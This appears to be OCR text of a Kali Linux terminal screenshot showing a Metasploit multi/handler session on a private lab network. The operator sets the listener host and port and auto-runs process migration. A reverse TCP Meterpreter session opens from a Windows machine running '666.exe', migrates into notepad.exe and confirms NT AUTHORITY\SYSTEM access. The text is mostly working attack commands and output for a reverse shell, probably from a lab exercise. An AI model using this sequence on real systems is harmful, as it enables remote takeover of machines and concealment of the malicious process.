 kali@kali: ~/Desktop
File Actions Edit View Help
[-] Unknown command: sel.
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 666
lport => 666
msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:666
[*] Sending stage (175174 bytes) to 192.168.80.138
[*] Session ID 1 (192.168.80.134:666 -> 192.168.80.138:49905) processing Aut
oRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: 666.exe (1728)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 748
[+] Successfully migrated to process
[*] Meterpreter session 1 opened (192.168.80.134:666 -> 192.168.80.138:49905
) at 2022-02-28 22:33:05 -0500
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >